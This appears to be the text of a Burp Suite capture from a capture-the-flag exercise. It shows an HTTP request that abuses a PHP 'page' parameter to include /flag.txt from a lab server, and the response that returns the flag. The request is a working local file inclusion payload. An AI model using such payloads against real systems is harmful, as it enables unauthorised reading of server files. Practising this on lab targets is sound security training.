 Request
Pretty Raw Hex MarkInfo \n
GET /index.php?page=/flag.txt HTTP/1.1
Host: 192.168.2.214:10001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Cookie: cloudreve-session=
MTczMTk3ODIxNnxOd3dBTkZsUlVFdzNXRGMxVlRSVlEwODJUMEUwUzA1RlZWbFhVRmRKUzB0Vk4xUlBNMEZM
TkZZeldqWk9UMVEwU1VWTVJsQlpXVUU9fMoSiJdC-hTTdpgq4q2TUDgQ2OZB_gj_aqHnx2kxu7gw;
0350c45adcb555161a8b854c66b9ecff=021bfc61046b9fd43a619ff5b24a9cc3; PHPSESSID=
2nv6lim9aqcun8v6370u959s8j
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Dec 2024 06:15:00 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 38
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 flag{c2dde9962b21827fe0a7fcf6d4fc9676}